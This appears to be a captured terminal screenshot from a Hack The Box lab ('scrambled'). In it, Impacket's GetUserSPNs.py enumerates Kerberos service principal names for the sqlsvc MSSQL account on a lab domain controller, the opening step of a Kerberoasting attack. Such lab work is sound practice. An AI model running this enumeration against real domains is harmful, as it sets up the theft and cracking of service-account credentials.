 ┌──(kali㉿kali)-[~/htb/scrambled]
└─$ python GetUserSPNs.py -dc-ip dc1.scrm.local scrm.local/ksimpson -k -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
ServicePrincipalName          Name    MemberOf  PasswordLastSet             LastLogon
           Delegation
----------------------------  ------  --------  --------------------------  -----------------
---------  ----------
MSSQLSvc/dc1.scrm.local:1433  sqlsvc            2021-11-03 12:32:02.351452  2022-06-20 05:33:
44.415509
MSSQLSvc/dc1.scrm.local       sqlsvc            2021-11-03 12:32:02.351452  2022-06-20 05:33:
44.415509